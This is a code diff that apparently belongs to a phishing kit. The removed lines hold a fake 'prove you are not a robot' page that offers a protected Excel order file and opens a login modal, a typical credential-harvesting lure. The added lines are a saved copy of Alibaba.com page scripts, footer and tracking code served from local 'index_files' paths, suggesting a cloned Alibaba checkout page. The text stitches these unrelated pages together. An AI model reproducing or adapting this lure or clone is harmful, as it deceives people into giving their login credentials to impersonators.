+    			modSrc:'1.0.5/sc-global-components/entrances/xman/xman.js',
+    			modStandaloneSrc:'1.0.5/sc-global-components/entrances/xman/standalone/xman.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('assets-xpopup') > -1) {
+            window.SCHD_COMS.modsConfig['assets-xpopup'] = {
+                modLink:'1.0.5/sc-global-components/entrances/xman/xpopup.css',
+    			modSrc:'1.0.5/sc-global-components/entrances/xman/xpopup.js',
+    			modStandaloneSrc:'1.0.5/sc-global-components/entrances/xman/standalone/xpopup.js'
+            }
+        }
+    
+        if (window.assetsModList.indexOf('assets-xembed') > -1) {
+            window.SCHD_COMS.modsConfig['assets-xembed'] = {
+                modLink:'1.0.5/sc-global-components/entrances/xman/xembed.css',
+    			modSrc:'1.0.5/sc-global-components/entrances/xman/xembed.js',
+    			modStandaloneSrc:'1.0.5/sc-global-components/entrances/xman/standalone/xembed.js'
+            }
+        }
+    
+</script>
+
+
+
+
+
+	<script>
+		window.SCHD_COMS = window.SCHD_COMS || {};
+		window.SCHD_COMS.aName = 'bounty';
+		window.SCHD_COMS.modsConfig = window.SCHD_COMS.modsConfig || {};
+		
+   (function(){
+       window.SCXmanConfig = window.SCXmanConfig || {
+            enableKeepLogin : true,
+            version: '1.0.2'
+        };
+        if(window.goldlog && window.goldlog.record) {
+            var importVersion = 'gc';
+            if( window.SCXmanConfig.isGlobalXman == true ){
+                importVersion = 'gx';
+            }
+            window.goldlog.record('/sc.globalxman.appscene','EXP','scene=bounty_xman_' + importVersion,'H1479648432');
+        }
+   })();
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+				window.SCHD_COMS.modsConfig['xman'] = {
+			modLink:'sc-global-components/20200928154656/entrances/xman/xman.css',
+			modSrc:'sc-global-components/20200928154656/entrances/xman/xman.js',
+			modStandaloneSrc:'sc-global-components/20200928154656/entrances/xman/standalone/xman.js'
+		};
+	
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+	</script>
+				        			    	    		<script src="./index_files/saved_resource(1)" crossorigin="anonymous"></script>
+	
+<!-- tangram:1752 end-->
+
+<div id="_umfp" style="display:inline;width:1px;height:1px;overflow:hidden"></div>
+<script>
+    (function (w, d, t) {
+        var s = d.createElement(t), m = d.getElementsByTagName(t)[0];
+        s.async = 1;
+        s.src = "https://g.alicdn.com/sd/pointman/js/pt2.js?_=" + Math.floor((new Date()).getTime() / 36e5);
+        m.parentNode.insertBefore(s, m);
+        w._pointman_q = w._pointman_q || [];
+        _pointman_q.push(["um", function (umx) {
+            var container = document.getElementById("_umfp");
+            umx.init({
+                timeout: 3000,
+                serviceLocation: vmData.umidInfo.location === 'cn' ? ['cn', 'us'] : 'us', // cn | us
+                appName: vmData.umidInfo.appName,
+                containers:{flash:container ,dcp:container}
+            });
+        }]);
+    })(window, document, "script");
+</script>
+
+    <!-- tangram:3889 begin-->
+    <!-- tangram:69 begin-->
+
+
+
+
+
+
+
+    <!-- ft i18n fail v2-->
+        
+
+
+
+	
+
+
+
+<link type="text/css" rel="stylesheet" href="./index_files/footer.css">
+
+
+
+<!-- language: en -->
+
+
+
+
+<!-- beta -->
+<style>
+.rwd .ui-footer .ui-footer-about, 
+.rwd .ui-footer .ui-footer-seo, 
+.rwd .ui-footer .ui-footer-sitemap, 
+.rwd .ui-footer .ui-footer-sociality{
+	width: 100%;
+    max-width: 1200px;
+    min-width: 752px;
 }
-.style3 {color: #333333; font-size: 18px; }
--->
-    </style>
-<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
-  <body>
-<style type="text/css">
-.intoimg{
-  width: auto;
-  height: auto;
-} 
-#writeup{
-color: rgb(0, 128, 0);
-font-size: 1.5rem;  
+.ui-footer .ui-footer-seo, 
+.ui-footer .ui-footer-sitemap,
+.ui-footer .ui-footer-sociality{
+	width: 1200px;
+}
+.ui-footer-sociality .share a {
+    margin-right: 0px !important;
+}
+.ui-footer-background-version5 .ui-footer-sociality .youtu {
+    background: url('//img.alicdn.com/imgextra/i4/O1CN010MA5Su1nonFx9ehDD_!!6000000005137-2-tps-60-60.png') top left no-repeat;
+    background-size: contain;
+}
+.ui-footer-sociality .youtu {
+    background: url('//img.alicdn.com/imgextra/i1/O1CN01PprBbh1gpyyZGs4O6_!!6000000004192-2-tps-60-60.png') top left no-repeat;
+    background-size: contain;
 }
 </style>
-    <div class="container">
-      <div class="row mt-5">
-        <div class="col-md-4">
+
+	<footer id="ui-footer" class="ui-footer ui-footer-wrapper  ">
+		        <hr>
+        		
+		
+		<div class="ui-footer-seo">
+
+			
+						
+
+					    <p class="ui-footer-seo-brand">
+		    		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    		
+		    		<a target="_blank" href="">AliExpress</a>
+		    	
+		    	
+		    	
+		    	
+		    	
+		    		|
+		    		<a target="_blank" href="">1688.com</a>
+		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    		|
+		    		<a target="_blank" href="">Tmall Taobao World</a>
+		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    	
+		    		|
+		    		<a target="_blank" href="">Alipay</a>
+		    	
+		    	
+		    	
+		    		|
+		    		<a target="_blank" href="">Lazada</a>
+		    	
+		    	
+		    	
+		    	
+		    		    </p>
+
+			<p class="ui-footer-seo-brand">
+			    Browse Alphabetically:
+				<a target="_blank" href="/">Onetouch</a>
+			    | <a target="_blank" data-multi="true" data-href="/showroom/showroom.html" href="">Showroom</a>
+			    | <a target="_blank" href="https://www.alibaba.com/countrysearch/continent.html">Country Search</a>
+			    | <a target="_blank" data-multi="true" data-href="/suppliers/supplier.html" href="">Suppliers</a>
+			    | <a target="_blank" href="/">Affiliate</a>
+			</p>
+			
+			<p class="ui-footer-seo-policy">
+				<a href="" rel="nofollow">
+				Product Listing Policy
+				</a>
+				- <a href="" rel="nofollow">
+				Intellectual Property Protection
+				</a>
+				- <a href="" rel="nofollow">
+				Privacy Policy
+				</a>
+								- <a href="" rel="nofollow">
+				Terms of Use
+				</a>
+				- <a href="" rel="nofollow">User Information Legal Enquiry Guide</a>
+			</p>
+
+			<p class="ui-footer-copyright">
+				<a target="_blank" href="">
+				    <img style="height: 28px;width: 26px;vertical-align: middle;margin-right: 6px;" src="./index_files/TB1VtZtebH1gK0jSZFwXXc7aXXa-65-70.gif"></a><a rel="nofollow" href="https://www.alibaba.com/trade/servlet/page/static/copyright_policy">©</a> 1999-2021 Alibaba.com. All rights reserved.
+				
+                <a target="_blank" href="" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;">
+                    <img src="./index_files/TB1QhYprKT2gK0jSZFvXXXnFXXa-20-20.png" style="float:left;">
+                    <span style="display:inline-block;text-decoration:none;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">浙公网安备 33010002000092号</span>
+                </a>
+                <a target="_blank" href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;margin: 0px 0px 0px 5px;color:#939393;">浙B2-20120091</a>
+			</p>
+		</div>
+    </footer>
+
+
+<div id="ServerId" style="color:whitesmoke;text-align:center;background:whitesmoke">  </div>
+<div style="display:none">
+    <!-- tangram:1636 begin-->
+
+
+
+                                
+
+
+<script>
+    // 买家收藏夹 html espace twice bug fixed
+    if(window.location.pathname === '/favorite2/favorite_home.htm' && typeof MutationObserver === 'function') {
+
+        function observeTarget(rootSelector, modifySelector) {
+            var $root = document.querySelector(rootSelector)
+            var isFirst = true
+            var observer = new MutationObserver(function(mutationsList) {
+                function doReplace() {
+                    var nList = document.querySelectorAll(modifySelector)
+                    var nListArr = Array.prototype.slice.call(nList, null)
+                    nListArr.forEach($nodeItem => {
+                        $nodeItem.innerHTML = $nodeItem.innerText
+                    })
+                }
+                
+                if(isFirst) {
+                    setTimeout(doReplace, 2000)
+                    isFirst = false
+                } else {
+                    doReplace()
+                }
+            })
+            
+            observer.observe($root, { attributes: true, childList: false, subtree: false })
+        }
+
+        window.addEventListener('DOMContentLoaded', function() {
+            var rootSelector = '.fav-list-box.product-list-box'
+            var modifySelector = '.suppliers-list-box .item-suppliers-name'
+            
+            observeTarget(rootSelector, modifySelector)
+        })
+
+    }
+</script>
+<!-- tangram:1636 end-->
+</div>
+<script>
+    (function(){
+    	//i18n check dot2
+    	var ckI18nSupport = function(){
+    		try{
+    			if( typeof(goldlog) !== 'undefined' && typeof(goldlog.record) === 'function' ){
+		        	var params = {
+		        		gmkey:'EXP',
+		        		gokey:''
+		        	};
+		            var cid = '/sc.sc_header_footer.c_i18n',
+		            	appName = 'bounty',
+		            	ckComStr = 'Intellectual Property Protection',
+		            	ckStr = '',
+		                code = 'GET';
+		            if( ckStr === ''){
+		            	var i18nErrFlag = '';
+		            	if( ckComStr === ''){
+		            		i18nErrFlag = 'comFail';
+		            	}else{
+		            		i18nErrFlag = 'comRun';
+		            	}
+		            	params.gokey = 'pos=' + appName + '&val=' +  i18nErrFlag + ':'+ window.location.host;
+		            	goldlog.record(cid, params.gmkey, params.gokey, code);
+		            }
+		        }
+    		}catch(e){}
+	    };
+    	/**
+    		t     	 */
+    	var useScript=function(){var d={},f=[],h=function(a){var e=[];d[a]=!0;f.forEach(function(c,d){c.jsSrc===a?"function"===typeof c.callback&&c.callback():e.push(c)});f=e};return function(a,e,c){var g=document,k=g.getElementsByTagName("body")[0]||g.getElementsByTagName("head")[0],b=g.createElement("script");""!==a&&(!0===d[a]?e():(f.push({jsSrc:a,callback:e}),1!==d[a]&&(d[a]=1,b.setAttribute("defer",!0),a.indexOf("alicdn.com")>=0&&b.setAttribute("crossorigin","anonymous"),!0===c&&b.setAttribute("async",!0),b.onload=b.onreadystatechange=function(){this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(h(a),b.onload=b.onreadystatechange=null)},k.appendChild(b),b.src=a)))}}(),J=window.SCHD_COMS&&window.SCHD_COMS.J||window.SCHeader&&window.SCHeader.J;
+    	var jsSrc = '//i.alicdn.com/??sc-global-components/20190619152737/entrances/big-brother/big-brother.js';
+    	if(typeof(J) !== 'undefined'){
+    		J(document).ready(function(){
+    			useScript(jsSrc);
+    			ckI18nSupport();
+    		});
+    	}else{
+    		useScript(jsSrc);
+    	}
+            window.$footerUseScript = useScript;
+            setTimeout(function(){
+        useScript('//s.alicdn.com/@g/sc/footer/0.0.4/sc-footer/dist/footer-sync.js');
+      }, 3000);
+    })();
+</script><script defer="true" crossorigin="anonymous" src="./index_files/saved_resource(2)"></script>
+
+<script type="text/javascript">
+    (function(){
+        var config = window.HEADER_DATA ? window.HEADER_DATA['sc-header-config'] : null;
+        var hrefNodeList = document.body.querySelectorAll('.ui-footer-seo-brand>a[data-multi]')
+
+        if(config && config.currentLocale && config.languageMaps){
+            var prefix = config.languageMaps[config.currentLocale] || 'www';
+            var mLangHref = '//' + prefix + '.alibaba.com';
+            if (hrefNodeList && hrefNodeList.length > 0) {
+                for (var i = 0; i < hrefNodeList.length; ++i) {
+                  var urlPath = hrefNodeList[i].getAttribute('data-href');
+                  if (hrefNodeList && urlPath) {
+                    hrefNodeList[i].setAttribute('href', mLangHref + urlPath);
+                  }
+                }
+                
+            }
+        }
+    })();
+</script>
+    <!-- tangram:3444 begin-->
+<script>
+
+(function() {
+  window.__FLAHSER_BYPASS_PUSH_REGEX__ = /(www\.alibaba\.com\/showroom\/.*)|(^((?!((www|activity|sale)\.alibaba\.com)).)*$)/;  
+  window.__GLOBALJS_FLASHER__ = {};
+  window.__GLOBALJS_FLASHER__.assetsVersion = "2.13.21";
+
+  window.__FLAHSER_CONFIG__ = {
+    manifestUrl: [
+      "https://s.alicdn.com/@xconfig/flasher_classic/manifest",
+      "https://s.alicdn.com/@xconfig/flasher_classic/manifest"
+    ],
+    enableSw: true,
+    origins: [
+      "https://sale.alibaba.com"
+    ]
+  };
+  if (location.origin === 'https://www.alibaba.com') {
+      window.__FLAHSER_CONFIG__.origins.push('https://www.alibaba.com');
+  }
+})()
+</script>
+<script>
+    window.__icbu_globaljs_config__ = window.__icbu_globaljs_config__ || {
+        assets: {},
+    };
+    window.__icbu_globaljs_config__.assets.gdpr = {
+        asset: '//s.alicdn.com/@g/msite/gdpr-cookie-notice/0.0.9/index.js',
+    };
+    window.__icbu_globaljs_config__['l-d-percent'] = 100;
+</script>
+
+
+<script src="./index_files/saved_resource(3)" defer="defer" crossorigin="anonymous"></script>
+<script src="./index_files/index.js(9).download" defer="defer" crossorigin="anonymous"></script>
+
+
+<!-- tangram:3444 end-->
+
+<!-- tangram:69 end-->
+<!-- tangram:3889 end-->
+
+    <!-- tangram:4882 begin-->
+<script>
+    (function() {
+    try {
+      var originGoldlog = window.goldlog || {record: function(logkey, gmkey, gokey) {
+          (window.goldlog_queue || (window.goldlog_queue = [])).push({
+            action: 'goldlog.record',
+            arguments: [logkey, gmkey, gokey]
+          });
+        }};
+      window.addEventListener('load', function(event) {
+        try {
+        var domParseBegin = window.ssrDomParseStart - performance.timing.navigationStart;
+        var domParseTime = window.ssrDomParseEnd - window.ssrDomParseStart;
+        var ttfb = performance.timing.responseStart - performance.timing.fetchStart;
+        var expose = __BB.exposed-performance.timing.navigationStart;
+        var styleStart = window.styleStartTime - performance.timing.navigationStart;
+        var styleEnd = window.styleEndTime - performance.timing.navigationStart;
+        var htmlStart = window.htmlStartTime - performance.timing.navigationStart;
+        var metaEnd = window.metaEndTime - performance.timing.navigationStart;
+        
+        var indexCssLoadEndTime = performance.getEntries().find(function (item) {
+            return /pages\/checkout\/index.css/.test(item.name);
+        }).responseEnd;
+        var commonCssLoadEndTime = performance.getEntries().find(function (item) {
+            return /common\/common.css/.test(item.name);
+        }).responseEnd;
+        
+        var isIndexCssCache = performance.getEntries().find(function (item) {
+            return /pages\/checkout\/index.css/.test(item.name);
+        }).transferSize === 0 ? 'yes': 'no';
+        var isCommonCssCache = performance.getEntries().find(function (item) {
+            return /common\/common.css/.test(item.name);
+        }).transferSize === 0 ? 'yes': 'no';
           
-        </div>     
-        <div class="col-md-4" style="margin-left: -20px;">
-          <div class="text-center"><img src="https://bslalawllp.com/a/b/intro.png" class="intoimg float-lef" alt=""></div>
-          <div id="writeup" class="text-center ml-5">
-            <center>
-              <p class="style3">
-                <font face="Trebuchet MS" color="green">
-                Prove that you are not a robot                </font>              </p>
-              <p class="style2"><strong><strong> <font face="Trebuchet MS">File Name: Order Requirements.xls</font> </strong></strong></p>              
-              <p class="style2"><strong><strong><font face="Trebuchet MS"> File Description: 10 items, 272 MB in total</font> </strong></strong></p>
-              <p class="style2"><strong><strong><font face="Trebuchet MS"> File Type: Microsoft Excel File (Protected)</font> </strong></strong></p>
-                            <button type="button" class="btn btn-success" data-backdrop="static" data-keyboard="false" data-toggle="modal" data-target="#loginModal">Continue</button>              
-            </center>
-            
+          var msg = ("actionName=ssr_performance&ext=" + JSON.stringify({
+            ttfb: ttfb,
+            expose: expose,
+            htmlStart: htmlStart,
+            metaEnd: metaEnd,
+            domParseBegin: domParseBegin,
+            domParseTime: domParseTime,
+            styleStart: styleStart,
+            styleEnd: styleEnd,
+            indexCssLoadEndTime: indexCssLoadEndTime,
+            commonCssLoadEndTime: commonCssLoadEndTime,
+            isIndexCssCache: isIndexCssCache,
+            isCommonCssCache: isCommonCssCache,
+          }));
+          originGoldlog.record('/sc.trade-assurance.checkout', 'CLICK', msg);
+        } catch (e) {
+          console.error(e);
+        }
+      }, true);
+    } catch (e) {
+      console.error(e);
+    }
+  }())
+</script>
+<!-- tangram:4882 end-->
+
+<!-- 小何在线 -->
+<script>
+    window.onlineRobotConfig = window.onlineRobotConfig || {};
+    window.onlineRobotConfig.appName = "trade-checkout";
+</script>
+    <!-- tangram:2063 begin-->
+<link href="./index_files/index(1).css" rel="stylesheet" type="text/css" media="all">
+<style>
+/* 防止被 “返回老版” 按钮遮住 */
+.online-robot:hover {
+    z-index: 111;
+}
+</style>
+<script>
+window.onlineRobotConfig = window.onlineRobotConfig || {};
+window.onlineRobotConfig.appName = window.onlineRobotConfig.appName || 'bounty';
+</script>
+    <!-- tangram:4848 begin-->
+<script>
+
+window.onlineRobotConfig = window.onlineRobotConfig || {};
+window.onlineRobotConfig.userConfig = {"cgs":[{"name":"PC-客户通-oiwoHeu6Pt","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=oiwoHeu6Pt","disable":false,"urls":["https://alicrm.alibaba.com/",""],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-名片-PpvtUVIpzg","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=PpvtUVIpzg","disable":false,"urls":["https://profile.alibaba.com/"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-询盘管理-RbpmcNFlrg","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=RbpmcNFlrg","disable":false,"urls":["https://message.alibaba.com/","https://mysourcing.alibaba.com/","https://message.alibaba.com/feedbackset/message_filter.htm","https://message.alibaba.com/customer/export_customer_info.htm","https://mail.alibaba.com/settings/setting_mail_accounts.htm","https://mail.alibaba.com/settings/domain_manage.htm","https://mail.alibaba.com/settings/setting_mail_safe.htm","https://message.alibaba.com/feedbackset/basic.htm","https://fuwu.alibaba.com/myalibaba/list_coupon.htm"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-旺铺-koDwa5emv0","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=koDwa5emv0","disable":false,"urls":["https://siteadmin.alibaba.com/","https://iesite.alibaba.com/","https://hzmy.alibaba.com/","https://mycompany.alibaba.com/","https://onesite-design.alibaba.com/","https://i.alibaba.com/v2/bussiness.htm","http://accounts.alibaba.com/"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC效果营销-数据管家-xqcPERchSk","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=xqcPERchSk","disable":false,"urls":["https://data.alibaba.com"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC商品管理-a7Y5oS0R57","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=a7Y5oS0R57","disable":false,"urls":["https://post.alibaba.com/","https://hz-productposting.alibaba.com/","https://showcase.alibaba.com/","https://photobank.alibaba.com/","https://siteadmin.alibaba.com/","https://marketing.alibaba.com/enroll/levyHome.htm","https://searchstaff.alibaba.com/","https://cn-multilanguage.alibaba.com/","https://customize.alibaba.com"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-外贸直通车-StHi46BBkf","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=StHi46BBkf","disable":false,"urls":["https://www2.alibaba.com/","https://www2.alibaba.com/ott_service.htm"],"blackUrls":["https://www2.alibaba.com/creative/topranking_multi_creative_list.htm","https://www2.alibaba.com/creative/huimo_multi_creative_list.htm","https://www2.alibaba.com/creative/topranking_plus.htm"],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-顶级展位-Vl8myDtI6X","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=Vl8myDtI6X","disable":false,"urls":["https://topranking.alibaba.com/","https://www2.alibaba.com/creative/topranking_plus.htm","https://www2.alibaba.com/creative/huimo_multi_creative_list.htm","https://www2.alibaba.com/creative/topranking_multi_creative_list.htm"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-明星展播-bayeeEMA7z","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=bayeeEMA7z","disable":false,"urls":["https://homepage-ads.alibaba.com/"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-直播会场-wPVWXx0ZWw","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=wPVWXx0ZWw","disable":false,"urls":["https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=443201","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=437003","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=443401","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=443003","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=442403","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=439403"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-行业会场+特色楼层-ijNSbDCdWl","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=ijNSbDCdWl","disable":false,"urls":["https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21165","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21167","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21169","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21144","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21164","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21170","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21141","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21139","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21183","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21168","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21138","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21146","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21147","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21148","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21177","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21162","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21159","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21245","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21140","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21184","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21189","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21156","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21145","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21142","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21149","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21158","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21153","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21195","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21190","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21193","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21155"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-DDP爆品会场-wbRU1D4tB4","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=wbRU1D4tB4","disable":false,"urls":["https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21125","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21129"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-活动营销中心-A1RHxuflTM","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=A1RHxuflTM","disable":false,"urls":["https://marketing.alibaba.com/"],"blackUrls":["https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21125","https://marketing.alibaba.com/enroll/pickSchedule.htm?activityId=21129"],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-交易管理-9OiAL4kldG","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=9OiAL4kldG","disable":false,"urls":["https://biz.alibaba.com/","https://fb.alibaba.com/review/reviewList.htm","https://support.alibaba.com/","https://scm.alibaba.com/freight/list.htm","https://bao.alibaba.com/bao/diagnoseCenter.htm","https://bao.alibaba.com/quota/quotaHome.htm","https://expressexport.alibaba.com/shipping/deliveryHome.htm","https://fundma.alibaba.com/taAmount.htm"],"blackUrls":["https://biz.alibaba.com/contract/rfpSell.htm"],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-e收汇-qDvA5xPIPX","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=qDvA5xPIPX","disable":false,"urls":["https://biz.alibaba.com/contract/rfpSell.htm"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-物流服务-XDkMMOFrzu","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=XDkMMOFrzu","disable":false,"urls":["https://shipping.alibaba.com/","https://shippingma.alibaba.com/order/express/orderInvoice.htm","https://supplychain.alibaba.com/","https://scm.alibaba.com/express/solutionStandalone.htm","https://scm.alibaba.com/customerEquity/overview.htm","https://shippingma.alibaba.com/order/orderDetail.htm","https://scm.alibaba.com/express/order.htm","https://shippingma.alibaba.com"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-MA-U9Fhb3OPJF","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=U9Fhb3OPJF","disable":false,"urls":["https://i.alibaba.com/"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-资金管理-W2kNPxRwoH","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=W2kNPxRwoH","disable":false,"urls":["https://fundma.alibaba.com/finance/orderForexRelate.html","https://fundma.alibaba.com/finance/payerManage/index.html","https://fundma.alibaba.com/TTAccountList.htm","https://fundma.alibaba.com/finance/payee.html","https://fundma.alibaba.com/finance/secure.html"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-直播-Dady5WM2c3","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=Dady5WM2c3","disable":false,"urls":["https://content.alibaba.com/"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-规则-Y7fusEAztS","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=Y7fusEAztS","disable":false,"urls":["https://rule.alibaba.com/rc/center/index.htm"],"blackUrls":[],"language":"zh","isUnfold":false,"showPos":{"top":"200","bottom":"","left":"","right":"10"}}],"ggs":[{"name":"MA-oqe7gtdDXh","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=oqe7gtdDXh","disable":false,"urls":["https://i.alibaba.com/","http://i.alibaba.com/globalIndex.htm","https://i.alibaba.com/globalSellerIndex.htm","https://i.alibaba.com/globalIndex.htm","http://i.alibaba.com/globalSellerIndex.htm"],"blackUrls":[],"language":"en","isUnfold":true,"showPos":{"top":"200","bottom":"","left":"","right":"10"}},{"name":"PC-GGS剩余所有页面-LVDB8nGLc8","gcxLink":"https://ai.alimebot.alibaba.com/intl/index.htm?from=LV